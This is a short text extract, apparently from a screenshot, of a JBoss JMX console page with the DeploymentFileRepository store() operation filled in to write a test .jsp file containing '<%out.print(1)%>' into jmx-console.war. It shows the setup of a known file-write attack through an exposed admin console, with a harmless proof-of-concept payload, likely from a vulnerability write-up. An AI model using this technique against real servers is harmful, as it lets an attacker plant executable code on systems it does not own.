 不安全 10 80/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.admin%3Aservice%3DDeploymentFileRepository
应用
Invoke
void remove()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
p2 java.lang.String (no description)
p3 java.lang.String (no description)
Invoke
void store()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String jmx-console.war (no description)
p2 java.lang.String test (no description)
p3 java.lang.String .jsp (no description)
p4 java.lang.String <%out.print(1)%> (no description)
p5 boolean True False (no description)
Invoke